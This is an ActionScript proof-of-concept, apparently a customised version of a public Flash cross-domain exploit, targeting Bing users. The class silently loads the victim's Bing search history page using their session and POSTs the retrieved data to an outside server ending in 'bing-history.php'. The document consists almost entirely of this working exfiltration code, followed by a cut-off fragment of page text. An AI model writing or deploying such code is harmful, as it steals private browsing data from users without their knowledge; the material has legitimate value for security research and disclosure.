 // Customized POC Author: Seth Art (sethsec@gmail.com)
// Original Author: Gursev Singh Kalra (gursev.kalra@foundstone.com)
// Original Author's github: (https://github.com/gursev/flash-xdomain-xploit)
package {
 import flash.display.Sprite;
 import flash.events.*;
 import flash.net.URLRequestMethod;
 import flash.net.URLRequest;
 import flash.net.URLLoader;
 public class BingExternal extends Sprite {
  public function BingExternal() {
   // Target URL from where the data is to be retrieved
   var readFrom:String = "https://www.bing.com/profile/history";
   var readRequest:URLRequest = new URLRequest(readFrom);
   var getLoader:URLLoader = new URLLoader();
   getLoader.addEventListener(Event.COMPLETE, eventHandler);
   try {
    getLoader.load(readRequest);
   } catch (error:Error) {
    trace("Error loading URL: " + error);
   }
  }
  private function eventHandler(event:Event):void {
   // URL to which retrieved data is to be sent
   var sendTo:String = "https:// .233/bing-history.php"
   var sendRequest:URLRequest = new URLRequest(sendTo);
   sendRequest.method = URLRequestMethod.POST;
   sendRequest.data = event.target.data;
   var sendLoader:URLLoader = new URLLoader();
   try {
    sendLoader.load(sendRequest);
   } catch (error:Error) {
    trace("Error loading URL: " + error);
   }
  }
 }
}
KALI LI
The quieter you become, the m